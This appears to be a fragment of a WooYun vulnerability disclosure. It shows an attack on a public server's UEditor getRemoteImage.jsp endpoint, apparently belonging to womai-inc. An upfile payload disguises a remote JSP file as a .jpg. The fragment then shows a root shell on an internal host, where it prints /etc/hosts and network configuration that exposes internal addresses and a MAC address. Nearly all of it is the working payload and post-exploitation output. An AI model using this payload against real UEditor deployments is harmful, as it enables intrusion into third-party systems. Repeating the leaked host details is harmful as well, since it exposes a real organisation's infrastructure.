 Load URL
http://118.144.75.72/platform/ueditor/jsp/getRemoteImage.jsp
Split URL
Execute
Post data
Referrer
0xHEX
%URL
Post data
upfile=http://10.5.1.90:8080/html5/c3.jsp%23.jpg
{'url':'null','tip':'请求地址头不正确','srcUrl':'http://10.5.1.90:8080/html5/c
[root@BJ1-90-CC-ST-CACHE2 network-scripts]# cat /etc/hosts
cat /etc/hosts
127.0.0.1 BJ1-90-CC-ST-CACHE2.WOMAI-INC.COM: BJ1-90-CC-ST-CACHE2.WOMAI-INC.COM
10.5.1.74 BJ1-74-CC-ST-CACHE1.WOMAI-INC.COM BJ1-74-CC-ST-CACHE1.WOMAI-INC.COM
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
[root@BJ1-90-CC-ST-CACHE2 network-scripts]# cat ifcfg-eth0
cat ifcfg-eth0
DEVICE=eth0
HWADDR=00:0C:29:6B:0A:50
TYPE=Ethernet
UUID=fbc67838-2c15-4183-8427-190e03785f4e
ONBOOT=yes
NM_CONTROLLED=no
#BOOTPROTO=dhcp
IPADDR=10.5.1.90
NETMASK=255.255.255.0
GATEWAY=10.5.1.254
[root@BJ1-90-CC-ST-CACHE2 network-scripts]#
www.wooyun.org